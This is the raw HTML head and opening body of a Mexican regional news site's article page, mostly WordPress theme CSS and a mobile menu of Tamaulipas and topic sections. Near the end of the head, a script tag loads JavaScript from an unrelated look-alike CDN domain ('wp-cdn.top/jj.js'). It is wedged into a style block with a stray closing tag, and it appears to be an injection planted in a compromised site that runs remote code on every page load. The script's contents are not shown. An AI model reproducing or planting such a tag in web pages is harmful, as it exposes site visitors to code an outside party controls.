    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #008fd5;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008fd5;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008fd5;
                }
                .tdm-btn-style1 {
					background-color: #008fd5;
				}
				.tdm-btn-style2:before {
				    border-color: #008fd5;
				}
				.tdm-btn-style2 {
				    color: #008fd5;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008fd5;
                    -moz-box-shadow: 0 2px 16px #008fd5;
                    box-shadow: 0 2px 16px #008fd5;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008fd5;
                    -moz-box-shadow: 0 4px 26px #008fd5;
                    box-shadow: 0 4px 26px #008fd5;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/jj.js"></script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-631832 single-format-standard wp-theme-Newspaper td-standard-pack miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias global-block-template-8 single_template_1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EnLineaDirecta.info/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorias-container"><ul id="menu-categorias" class="td-mobile-main-menu"><li id="menu-item-421690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li id="menu-item-421691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421691"><a href="#">Tamaulipas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li id="menu-item-421693" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li id="menu-item-421695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li id="menu-item-479216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li id="menu-item-479612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li id="menu-item-421701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421701"><a href="#">Mundo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li id="menu-item-421704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li id="menu-item-421705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421705"><a href="#">De Interés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-421707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li id="menu-item-421708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li id="menu-item-421710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li id="menu-item-421711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li id="menu-item-421712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li id="menu-item-421713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li id="menu-item-421714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li id="menu-item-421715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li id="menu-item-421718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li id="menu-item-421719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li id="menu-item-421717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
